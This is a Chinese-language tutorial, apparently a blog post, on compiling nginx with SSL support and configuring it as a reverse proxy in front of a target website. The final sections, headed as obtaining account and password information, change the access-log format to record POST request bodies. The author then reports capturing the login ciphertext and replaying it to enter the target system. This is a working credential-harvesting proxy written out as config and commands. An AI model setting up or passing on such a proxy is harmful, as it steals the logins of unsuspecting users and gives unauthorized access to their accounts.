nginx反向代理 nginx基本用法 1 2 3 4 nginx 启动 nginx -s reload 重新载入配置文件 nginx -s reopen 重启nginx nginx -s stop 停止nginx
nginx安装 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 mkdir nginx cd nginx wget http://downloads.sourceforge.net/project/pcre/pcre/8.37/pcre-8.37.tar.gz tar -xzpvf pcre-8.37.tar.gz cd pcre-8.37 ./configure make && make install pcre-config --version yum -y install make zlib zlib-devel gcc-c++ libtool openssl openssl-devel cd .. wget http://nginx.org/download/nginx-1.20.1.tar.gz tar -zxvf nginx-1.20.1.tar.gz ./configure make && make install 启动nginx cd /usr/local/nginx/sbin ./nginx

添加环境变量
1 2 3 4 5 6 7 cd ~ vim /etc/bashrc 添加 export PATH=$PATH:/usr/local/nginx/sbin source /etc/bashrc

启动nginx,访问vps地址如下图为成功

nginx配置 1 vim /usr/local/nginx/conf/nginx.conf

1 2 3 4 5 6 location / { proxy_next_upstream http_502 http_504 error timeout invalid_header; proxy_pass http://xx.xx.xx.xx; proxy_set_header Host xx.xx.xx.xx; proxy_set_header X-Forwarded-For $remote_addr; }
重新加载配置出现以下报错:
1 2 [root@VM-20-16-centos ~]# nginx -s reload nginx: [emerg] https protocol requires SSL support in /usr/local/nginx/conf/nginx.conf:49

这个是因为nginx没有安装ssl模块,接下来配置让其支持ssl

1 2 3 4 5 6 7 8 9 ./configure --prefix=/usr/local/nginx --with-http_stub_status_module --with-http_ssl_module 停止 nginx -s stop make 把刚才编译的nginx 拷贝覆盖原来的nginx cp ./objs/nginx /usr/local/nginx/sbin/

成功反代目标网站

获取账密信息 找到access.log的位置,获取访问和输入信息
1 2 find / -name "access.log" vim /usr/local/nginx/logs/access.log
从图中我们发现日志没有显示post的参数内容,这时候需要对配置文件进行修改
nginx.conf http { } 里面找位置 加上 $request_body
server 添加访问日志输出 /usr/local/nginx/logs/host.access.log
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 http { include mime.types; default_type application/octet-stream; log_format test '$remote_addr - $remote_user [$time_local] "$request" ' '$status $body_bytes_sent $request_body "$http_referer" ' '"$http_user_agent" "$http_x_forwarded_for"'; #access_log logs/access.log main; sendfile on; #tcp_nopush on; #keepalive_timeout 0; keepalive_timeout 65; #gzip on; server { listen 80; server_name test; #charset koi8-r; access_log /usr/local/nginx/logs/host.access.log test;

nginx重启后,日志记录输出到 host.access.log ,成功获得密文信息,替换密文成功登录系统